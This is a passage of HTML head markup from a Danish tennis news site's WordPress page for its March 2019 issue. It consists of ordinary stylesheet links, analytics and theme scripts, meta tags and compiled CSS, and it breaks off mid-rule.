:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/76997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=76997' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennisavisen-marts-2019-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennisavisen-marts-2019-2%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tennisavisen &#8211; Marts 2019" />
<meta property="og:url" content="https://www.tennisavisen.dk/tennisavisen-marts-2019-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-03-01T12:36:43+00:00" />
<meta property="article:modified_time" content="2019-10-28T12:57:54+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png" />
<meta property="og:image:width" content="887" />
<meta property="og:image:height" content="1257" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen &#8211; Marts 2019" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="71a93a5b39";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu 